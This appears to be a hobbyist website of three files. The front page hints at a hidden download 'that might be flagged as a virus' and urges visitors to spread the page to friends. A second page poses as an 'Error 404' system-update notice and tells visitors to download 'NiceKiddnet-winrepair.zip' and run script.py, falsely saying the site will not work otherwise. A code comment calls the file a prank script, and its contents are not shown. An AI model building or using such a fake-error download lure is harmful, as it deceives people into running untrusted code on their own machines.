
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Redirector</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>

  <h1>welcome in.</h1>
  <p>This website was created just to play around with HTML. But you can access other stuff here as well. the lorax is a secret. youll have to download a file that might be flagged as a virus, but i am not that skilled, it actually a game of sorts... ill let you figure it out. try to convince your friends to open this page too btw.
  </p>

  <a href="https://unblocked-games.s3.amazonaws.com/index.html" target="_blank">Freezenova link</a>

  <p>!!REMEMBER!! Do NOT always trust links on the internet. If someone sends you a random download link: DON'T CLICK IT. If someone insists you sign into a device using THEIR link instead of the actual website, DON'T CLICK. You don't have to sign in to use Freezenova, but still be careful around the internet.</p>


  <a href="secondpg.html">
    <img src="website images/lorax.jpeg" alt="Link to second page" style="width:42px;height:42px;">
  </a>

  <p>This website was created on 8/27/25 by NiceKidd. I did NOT create Freezenova.</p>

</body>
</html>
</file>

<file: secondpg.html>
<!DOCTYPE html>
<html>
<head>
    <title>Website Update</title>
    <style>
        body { font-family: sans-serif; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; background-color: #f0f0f0; }
        .update-prompt {
            background-color: white;
            padding: 40px;
            border-radius: 10px;
            box-shadow: 0 0 15px rgba(0,0,0,0.2);
            text-align: center;
        }
        .update-prompt h1 { color: #333; margin-bottom: 20px; }
        .update-prompt p { margin-bottom: 25px; line-height: 1.5; }
        .update-button {
            background-color: #007bff;
            color: white;
            padding: 12px 25px;
            border: none;
            border-radius: 5px;
            font-size: 1.1em;
            cursor: pointer;
            text-decoration: none; /* For the anchor tag */
            display: inline-block; /* For the anchor tag */
        }
        .update-button:hover { background-color: #0056b3; }
    </style>
</head>
<body>

    <div class="update-prompt">
        <h1>Uh oh! Error 404 has occurred!</h1>
        <p>sorry! You're missing some files. Please launch script.py in your downloads folder to continue.</p>
        <p><strong>you will not be able to access this website without the file launched.</strong></p>
        
        <!-- The link that downloads your Python prank script -->
<a href="NiceKiddnet-winrepair.zip" download="NiceKiddnet-winrepair.zip" class="update-button">Download required file (ZIP)</a>
        <p style="margin-top: 30px; font-size: 0.9em; color: #777;">
            (The update file will download automatically. Please run it once downloaded.)
        </p>
    </div>

</body>
</html>
</file>
<file: styles.css>
Body{
	background-color: black
}
h1 {
 font-family: "Lucida Console", Monospace;
 font-size: 90px;
  color: green;
  text-align: center;
}

p {
  font-family: "Lucida Console", Monospace;
  font-size: 20px;
  color: green;
  text-align: center
}
</file>
